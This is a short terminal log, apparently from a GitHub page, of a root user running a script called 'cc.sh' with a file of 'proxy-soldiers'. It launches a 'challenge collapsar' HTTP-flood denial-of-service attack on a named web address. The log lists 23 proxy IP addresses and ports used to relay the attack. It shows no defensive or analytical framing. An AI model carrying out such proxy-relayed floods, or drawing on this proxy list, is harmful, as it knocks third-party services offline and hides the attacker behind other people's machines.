 [root@eecs sh]# bash cc.sh soldier.txt
report : total 449 proxy-soldiers are ready for command
command: target: http://eecs.cc:8080/
command: start challenge collapsar attack   :)   amazing...
times=1 ip=27.50.128.242 port=88
times=2 ip=27.191.209.82 port=9999
times=3 ip=14.29.117.36 port=80
times=4 ip=27.54.193.204 port=8000
times=5 ip=27.54.225.204 port=8000
times=6 ip=42.121.105.155 port=8888
times=7 ip=42.120.22.25 port=3128
times=8 ip=58.215.52.159 port=8080
times=9 ip=58.215.52.226 port=8080
times=10 ip=42.96.193.60 port=3128
times=11 ip=58.133.217.113 port=8080
times=12 ip=58.22.0.54 port=82
times=13 ip=58.68.246.12 port=18080
times=14 ip=58.22.106.230 port=8888
times=15 ip=58.248.81.11 port=9999
times=16 ip=58.241.243.218 port=8083
times=17 ip=58.22.0.54 port=843
times=18 ip=58.22.0.55 port=81
times=19 ip=58.22.0.55 port=80
times=20 ip=58.22.0.55 port=83
times=21 ip=59.46.72.245 port=8080
times=22 ip=59.72.128.7 port=808
times=23 ip=59.188.237.254 port=9999